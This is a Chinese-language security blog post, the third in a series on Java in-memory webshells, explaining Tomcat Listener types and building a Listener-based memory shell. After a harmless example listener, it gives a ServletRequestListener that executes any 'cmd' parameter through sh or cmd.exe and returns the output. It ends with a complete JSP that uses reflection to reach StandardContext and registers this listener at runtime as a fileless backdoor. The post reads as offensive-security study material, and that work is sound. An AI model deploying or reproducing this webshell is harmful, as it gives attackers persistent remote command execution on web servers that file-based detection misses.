# 前言
在前两篇中简单记录了一下 Servlet 和 Filter 内存马,这篇继续记录 Listener 内存马。相比上一篇来说这一篇中的内存马就简单很多
# Listener
# 什么是 Listener
监听器(Listener)是一个专门用于对其他对象发生状态改变或者其他事件的时候进行监听和对应的处理的对象。我们可以使用监听器监听客户端的请求,服务端的操作也可以自动的发起一些动作。
# 分类
主要是通过监听的对象来分类
- ServletContext 对象,监听器为 ServletContextListener:对上下文的创建和销毁进行监听;
- ServletContextAttributeListener:监听 Servlet 上下文属性的添加、删除和替换;
- HttpSession 对象,监听器为 HttpSessionListener:对 Session 的创还能和销毁进行监听
- HttpSessionAttributeListener:对 Session 对象中属性的添加、删除和替换进行监听;
- ServletRequest 对象,监听器为 ServletRequestListener:对请求对象的初始化和销毁进行监听
- ServletRequestAttributeListener:对请求对象属性的添加、删除和替换进行监听。
# 示例

package clown.memoryhorse; | |
import javax.servlet.ServletContextEvent; | |
import javax.servlet.ServletContextListener; | |
/** | |
* @BelongsProject: MemoryHorse | |
* @BelongsPackage: clown.memoryhorse | |
* @Author: Clown | |
* @CreateTime: 2023-11-02 12:21 | |
*/ | |
public class MyServletContextListener implements ServletContextListener { | |
@Override | |
public void contextInitialized(ServletContextEvent sce) { | |
System.out.println("MyServletContextListener ==== contextInitialized"); | |
ServletContextListener.super.contextInitialized(sce); | |
} | |
@Override | |
public void contextDestroyed(ServletContextEvent sce) { | |
System.out.println("MyServletContextListener ==== contextDestroyed"); | |
ServletContextListener.super.contextDestroyed(sce); | |
} | |
} |
这里还是写一个简单的 Listener,然后配置 Web.xml
<?xml version="1.0" encoding="UTF-8"?> | |
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" | |
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" | |
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" | |
version="4.0"> | |
<!-- 注册针对 ServletContext 对象进行监听的监听器 --> | |
<listener> | |
<description>ServletContextListener监听器</description> | |
<!-- 实现了 ServletContextListener 接口的监听器类 --> | |
<listener-class>clown.memoryhorse.MyServletContextListener</listener-class> | |
</listener> | |
<!-- 过滤器 --> | |
<filter> | |
<filter-name>myFilter</filter-name> | |
<filter-class>clown.memoryhorse.MyFilter</filter-class> | |
</filter> | |
<!-- 映射过滤器 --> | |
<filter-mapping> | |
<filter-name>myFilter</filter-name> | |
<!--“/*” 表示拦截所有的请求 --> | |
<url-pattern>/*</url-pattern> | |
</filter-mapping> | |
<servlet> | |
<servlet-name>HelloWorld</servlet-name> | |
<servlet-class>clown.memoryhorse.HelloServlet</servlet-class> | |
</servlet> | |
<servlet-mapping> | |
<servlet-name>HelloWorld</servlet-name> | |
<url-pattern>/hello-servlet</url-pattern> | |
</servlet-mapping> | |
</web-app> |

这是在内存马这块的第一篇中就已经记录的实际上当时用的是对上下文的创建和销毁进行监听,这里实际上我们使用的是 request 监听
# 使用 Listener 执行命令
还是老规矩,先用 Listener 正常写一个能够执行命令的类
package clown.memoryhorse; | |
import org.apache.catalina.connector.Request; | |
import javax.servlet.ServletRequest; | |
import javax.servlet.ServletRequestEvent; | |
import javax.servlet.ServletRequestListener; | |
import java.io.InputStream; | |
import java.io.PrintWriter; | |
import java.lang.reflect.Field; | |
import java.util.Scanner; | |
/** | |
* @BelongsProject: MemoryHorse | |
* @BelongsPackage: clown.memoryhorse | |
* @Author: Clown | |
* @CreateTime: 2023-11-09 10:39 | |
*/ | |
public class TestRequestListener implements ServletRequestListener { | |
@Override | |
public void requestDestroyed(ServletRequestEvent sre) { | |
ServletRequestListener.super.requestDestroyed(sre); | |
} | |
public void requestInitialized(ServletRequestEvent sre) { | |
ServletRequest servletRequest = sre.getServletRequest(); | |
String cmd = servletRequest.getParameter("cmd"); | |
if (cmd!=null) { | |
try { | |
boolean isLinux = true; | |
String osTyp = System.getProperty("os.name"); | |
if (osTyp != null && osTyp.toLowerCase().contains("win")) { | |
isLinux = false; | |
} | |
String[] cmds = isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd.exe", "/c", cmd}; | |
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); | |
Field requestF = servletRequest.getClass().getDeclaredField("request"); | |
requestF.setAccessible(true); | |
Request request = (Request) requestF.get(servletRequest); | |
Scanner s = new Scanner(in).useDelimiter("\\a"); | |
String output = s.hasNext() ? s.next() : ""; | |
PrintWriter out = request.getResponse().getWriter(); | |
out.println(output); | |
out.flush(); | |
out.close(); | |
} catch (Exception e) { | |
System.out.println(e); | |
} | |
} | |
} | |
} |
然后再 web.xml 中添加上
<listener> | |
<description>Shelltest</description> | |
<listener-class>clown.memoryhorse.TestRequestListener</listener-class> | |
</listener> |

# Listener 内存马
还是前面两种内存马下断点的类

这次的断点直接下在这个 context.addApplicationListener 方法,可以看到这里当前已经在加载自己写的监听器了

实际上这里对于注册 ServletRequestListener 不是通过 addApplicationListener 方法而是 addApplicationEventListener 方法
<%@ page import="java.io.InputStream" %> | |
<%@ page import="java.lang.reflect.Field" %> | |
<%@ page import="org.apache.catalina.connector.Request" %> | |
<%@ page import="java.util.Scanner" %> | |
<%@ page import="java.io.PrintWriter" %> | |
<%@ page import="org.apache.catalina.core.StandardContext" %> | |
<%@ page import="org.apache.catalina.core.ApplicationContext" %><%-- | |
Created by IntelliJ IDEA. | |
User: Clown | |
Date: 11/9/2023 | |
Time: 2:54 PM | |
To change this template use File | Settings | File Templates. | |
--%> | |
<%@ page contentType="text/html;charset=UTF-8" language="java" %> | |
<html> | |
<head> | |
<title>Title</title> | |
</head> | |
<body> | |
<%! | |
public class ShellRequestListener implements ServletRequestListener { | |
@Override | |
public void requestDestroyed(ServletRequestEvent sre) { | |
ServletRequestListener.super.requestDestroyed(sre); | |
} | |
public void requestInitialized(ServletRequestEvent sre) { | |
ServletRequest servletRequest = sre.getServletRequest(); | |
String cmd = servletRequest.getParameter("cmd"); | |
if (cmd!=null) { | |
try { | |
boolean isLinux = true; | |
String osTyp = System.getProperty("os.name"); | |
if (osTyp != null && osTyp.toLowerCase().contains("win")) { | |
isLinux = false; | |
} | |
String[] cmds = isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd.exe", "/c", cmd}; | |
InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); | |
Field requestF = servletRequest.getClass().getDeclaredField("request"); | |
requestF.setAccessible(true); | |
Request request = (Request) requestF.get(servletRequest); | |
Scanner s = new Scanner(in).useDelimiter("\\a"); | |
String output = s.hasNext() ? s.next() : ""; | |
PrintWriter out = request.getResponse().getWriter(); | |
out.println(output); | |
out.flush(); | |
out.close(); | |
} catch (Exception e) { | |
System.out.println(e); | |
} | |
} | |
} | |
} | |
%> | |
<% | |
// 获取 StanderdContext | |
ServletContext servletContext = request.getServletContext(); | |
Field applicatiooncontextfield = servletContext.getClass().getDeclaredField("context"); | |
applicatiooncontextfield.setAccessible(true); | |
ApplicationContext applicatiooncontext = (ApplicationContext) applicatiooncontextfield.get(servletContext); | |
Field context = applicatiooncontext.getClass().getDeclaredField("context"); | |
context.setAccessible(true); | |
StandardContext standardContext = (StandardContext) context.get(applicatiooncontext); | |
standardContext.addApplicationEventListener(new ShellRequestListener()); | |
%> | |
</body> | |
</html> |
